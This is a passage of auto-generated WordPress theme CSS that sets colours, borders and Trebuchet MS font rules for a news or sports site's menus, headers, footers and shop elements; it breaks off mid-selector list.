.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
